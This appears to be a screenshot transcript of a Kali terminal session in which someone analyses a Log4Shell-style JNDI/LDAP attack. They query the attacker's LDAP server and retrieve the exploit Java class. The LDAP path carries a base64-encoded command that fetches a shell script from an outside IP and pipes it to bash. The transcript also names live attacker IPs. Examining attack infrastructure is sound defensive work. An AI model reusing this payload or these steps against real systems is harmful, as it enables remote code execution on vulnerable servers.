 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl ldap://ipmask:1389/Basic/Command/Base64/KGN1cmwgLXMgMTk0LjQwLjI0My4xNDkvbGguc2h8fHdnZXQgLXEgLU8tIDE5NC40MC4yNDMuMTQ5L2xoLnNoKXxiYXNo
DN: Basic/Command/Base64/KGN1cmwgLXMgMTk0LjQwLjI0My4xNDkvbGguc2h8fHdnZXQgLXEgLU8tIDE5NC40MC4yNDMuMTQ5L2xoLnNoKXxiYXNo
javaClassName: foo
javaCodeBase: http://ipmask:8080/
objectClass: javaNamingReference
javaFactory: Exploit96XZBRG2BT
┌──(kali㉿kali)-[~]
└─$ wget http://ipmask:8080/Exploit96XZBRG2BT.class
--2021-12-18 18:18:51-- http://ipmask:8080/Exploit96XZBRG2BT.class
Resolving ipmask (ipmask)... 143.198.238.99
Connecting to ipmask (ipmask)|143.198.238.99|:8080... connected.
HTTP request sent, awaiting response... 404 Not Found
2021-12-18 18:18:51 ERROR 404: Not Found.
┌──(kali㉿kali)-[~]
└─$ python3 get.py ldap://ipmask:1389/Basic/Command/Base64/KGN1cmwgLXMgMTk0LjQwLjI0My4xNDkvbGguc2h8fHdnZXQgLXEgLU8tIDE5NC40MC4yNDMuMTQ5L2xoLnNoKXxiYXNo
[+] getting object from ldap://ipmask:1389/Basic/Command/Base64/KGN1cmwgLXMgMTk0LjQwLjI0My4xNDkvbGguc2h8fHdnZXQgLXEgLU8tIDE5NC40MC4yNDMuMTQ5L2xoLnNoKXxiYXN
o
[+] exploit payload: http://ipmask:8080/ExploitIssnkiBjvy.class
[+] seeing if attacker left behind un-compile payload http://ipmask:8080/ExploitIssnkiBjvy.java
[x] failed to find payload ExploitIssnkiBjvy.java
[+] trying to fetch compiled payload http://ipmask:8080/ExploitIssnkiBjvy.class
[+] found payload and saved to file ExploitIssnkiBjvy.class_
┌──(kali㉿kali)-[~]
└─$